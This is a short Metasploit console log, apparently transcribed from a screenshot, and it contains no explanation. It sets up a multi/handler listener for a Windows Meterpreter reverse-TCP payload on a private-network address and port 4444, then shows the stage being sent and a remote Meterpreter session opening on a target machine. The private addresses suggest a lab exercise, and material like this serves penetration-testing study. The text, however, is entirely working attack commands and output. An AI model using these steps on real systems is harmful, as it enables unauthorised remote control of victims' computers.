 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.152.128
lhost ⇒ 192.168.152.128
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.152.128:4444
[*] Sending stage (175686 bytes) to 192.168.152.142
[*] Meterpreter session 1 opened (192.168.152.128:4444 → 192.168.152.142:1381) at 2022-09-02
21:32:37 +0800
meterpreter >